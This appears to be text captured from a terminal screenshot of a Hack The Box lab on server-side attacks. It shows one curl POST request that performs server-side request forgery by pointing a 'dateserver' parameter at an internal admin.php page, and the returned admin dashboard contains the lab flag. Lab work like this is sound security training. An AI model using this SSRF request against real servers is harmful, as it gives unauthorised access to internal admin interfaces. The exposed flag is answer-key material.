 ┌──(kali㉿kali)-[~/learning/htb-server-side-attacks]
└─$ curl http://10.129.237.228/ -X POST -H "Content-Type: application/x-www-form-urlencoded" -H $'Host: 10.129.237.2
28' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0' -H $'Accept: */*' -H $'
Accept-Language: en-US,en;q=0.5' -H $'Content-Type: application/x-www-form-urlencoded' -d "dateserver=http://dateser
ver.htb/admin.php&date=2024-01-01"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Dashboard</title>
</head>
<body>
    <div class="container">
        <h1>Admin Dashboard</h1>
        <h4>Hello Admin<h4>
        <p>HTB{61ea58507c2b9da30465b9582d6782a1}</p>    </div>
</body>
</html>